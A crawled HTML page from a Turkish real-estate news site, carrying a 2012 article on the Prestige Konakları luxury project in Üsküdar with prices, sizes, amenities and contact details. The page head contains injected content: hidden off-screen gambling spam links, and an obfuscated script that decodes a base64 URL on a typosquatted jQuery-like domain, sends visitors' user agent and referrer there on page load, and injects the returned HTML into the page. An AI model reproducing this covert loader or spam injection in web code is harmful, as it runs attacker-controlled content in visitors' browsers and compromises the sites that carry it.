

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html
body_size: 11892
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>BOĞAZ&#039;A NAZIR TEK SİTE!</title><meta name="description" content="Prestige Group tarafından Üsküdar&#039;da hayata geçirilen Prestige Konakları&#039;nda yer alan daireler 1 milyon 500 bin dolar ile 3 milyon dolar arasında değişen fiyatlarla satılıyor."><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "BOĞAZ&#039;A NAZIR TEK SİTE!",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html"
      },
      "headline": "BOĞAZ&#039;A NAZIR TEK SİTE!",
      "description": "Prestige Group tarafından Üsküdar&#039;da hayata geçirilen Prestige Konakları&#039;nda yer alan daireler 1 milyon 500 bin dolar ile 3 milyon dolar arasında değişen fiyatlarla satılıyor.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "07.01.2012 12:23"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html" /><meta property="og:type" content="article" /><meta property="og:title" content="BOĞAZ&#039;A NAZIR TEK SİTE!" /><meta property="og:description" content="Prestige Group tarafından Üsküdar&#039;da hayata geçirilen Prestige Konakları&#039;nda yer alan daireler 1 milyon 500 bin dolar ile 3 milyon dolar arasında değişen fiyatlarla satılıyor." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="BOĞAZ&#039;A NAZIR TEK SİTE!" /><meta name="twitter:description" content="Prestige Group tarafından Üsküdar&#039;da hayata geçirilen Prestige Konakları&#039;nda yer alan daireler 1 milyon 500 bin dolar ile 3 milyon dolar arasında değişen fiyatlarla satılıyor." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> BOĞAZ&#039;A NAZIR TEK SİTE!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" alt="BOĞAZ&#039;A NAZIR TEK SİTE!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 7089</li--><li><i class="icofont-calendar"></i> 07.01.2012 12:23</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 39 saniye</li></ul><h1>BOĞAZ&#039;A NAZIR TEK SİTE!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=BOĞAZ&#039;A NAZIR TEK SİTE!?&u=https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=BOĞAZ&#039;A NAZIR TEK SİTE!%20https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=BOĞAZ&#039;A NAZIR TEK SİTE!%20https://www.emlaktasondakika.com/konut-projeleri/bogaz-a-nazir-tek-site-16805.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/07/466x255/bec5e7de-2403-4b20-af02-86de2cd502e7.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Prestige Group tarafından Üsküdar'da hayata geçirilen Prestige Konakları'nda yer alan daireler 1 milyon 500 bin dolar ile 3 milyon dolar arasında değişen fiyatlarla satılıyor.</h2><p></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Üsküdar Sultantepe'de hayata geçirilen Üsküdar Prest</span><span lang="TR">i</span><span lang="EN">ge Konakla</span><span lang="TR">rı</span><span lang="EN">, Prest</span><span lang="TR">i</span><span lang="EN">ge Grup tarafından inşa ediliyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">300-370 metrekare alana sahip konaklardan meydana gelen proje 16 dubleks, 4 normal kattan oluşuyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Projede, her biri boğaza nazır, birbirinden bağımsız ve yan yana dizilmiş 4 blok yer alıyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="TR">Prestige Konakları'ında yer alan</span><span lang="EN"> konutla</span><span lang="TR">rın</span><span lang="EN"> fiyatla</span><span lang="TR">rı</span><span lang="EN"> 1 milyon 500 bin dolar ile 3 milyon dolar arasında farklılık gösteriyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Konutla</span><span lang="TR">rı</span><span lang="EN">n metrekare birim fiyatları ise 5 bin dolar ile 7 bin dolar arasında değişiyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Boğaza nazır tek site olma özelliği taşıyan Üsküdar Prest</span><span lang="TR">i</span><span lang="EN">ge Konakları, Sultantepe Yenidünya Sokak içinde boğaz hattının en nadide arsalarından birisi üzerinde yer alıyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Oda sayısının ailenin ihtyacına göre dizayn edilebildiği Prest</span><span lang="TR">i</span><span lang="EN">ge Konakla</span><span lang="TR">rı</span><span lang="EN">'nda ev sahipleri mutfak, zemin, kapı ve duvar malzemesi tercihleri iç mimarlara bizzat kendileri söylüyor.</span></span></span></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Her daire için üç araçlık kapalı otoparkın, yer aldığı Üsküdar Prest</span><span lang="TR">i</span><span lang="EN">ge Konaklan'nda, havuz, sauna, buhar hamamı, fitness merkezi mevcut. </span></span></span></p><p><strong><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="EN">Üsküdar Prestige Konaklar</span><span lang="TR">ı İletişim Bilgileri</span></span></span></strong></p><p><strong><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="TR">Web adresi: </span><a rel="external nofollow" href="http://www.uskudarprestigekonaklari.com/" target="_blank"><u><font color="#0000ff"><span lang="TR">http://www.uskudarprestigekonaklari.com/</span></font></u></a></span></span></strong></p><p><strong><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="TR">Telefon : 0 216 532 71 11</span></span></span></strong></p><p><strong><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="TR">Faks : 0 216 532 71 21</span></span></span></strong></p><p><strong><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="TR">Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="631610081607021113110610170a0406080c0d02080f02110a2313110610170a04064d000c0e4d1711">[email&#160;protected]</a></span></span></span></strong></p><p><span style="font-size: 14px"><span style="font-family: arial,helvetica,sans-serif"><span lang="TR">Posta</span></span></span></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari">Prestige konakları</a></li><li><a href="https://www.emlaktasondakika.com/haber/uskudar-prestige-konaklari">üsküdar prestige konakları</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari-uskudar">prestige konakları üsküdar</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari-teslim-tarihi">prestige konakları teslim tarihi</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestife-grup">prestife grup</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-group">prestige group</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari-nerede">prestige konakları nerede</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari-fiyatlar">prestige konakları fiyatlar</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari-foto-galeri">prestige konakları foto galeri</a></li><li><a href="https://www.emlaktasondakika.com/haber/prestige-konaklari-video">prestige konakları video</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="16805"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/cemil-ozturk-arap-yatirimcilar-toplu-alim-yapmak-istiyor-175089.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2013/12/05/371x292/Cemil-Ozturk-Arap-yatirimcilar-toplu-alim-yapmak-istiyor_1627_74f36.jpg" alt="Cemil Öztürk &#039;Arap yatırımcılar toplu alım yapmak istiyor&#039;"></a></div><div class="news-content"><ul><li><i 